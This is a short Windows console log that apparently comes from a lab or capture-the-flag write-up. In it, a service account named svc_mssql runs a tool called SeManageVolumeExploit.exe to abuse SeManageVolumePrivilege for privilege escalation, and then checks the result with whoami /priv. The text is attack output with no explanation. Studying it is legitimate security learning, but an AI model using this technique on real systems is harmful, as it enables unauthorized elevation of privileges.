 C:\Users\svc_mssql>.\SeManageVolumeExploit.exe
.\SeManageVolumeExploit.exe
Entries changed: 4
DONE
C:\Users\svc_mssql>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                      State
============================= ================================ ========
SeMachineAccountPrivilege     Add workstations to domain       Disabled
SeChangeNotifyPrivilege       Bypass traverse checking         Enabled
SeManageVolumePrivilege       Perform volume maintenance tasks Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set   Disabled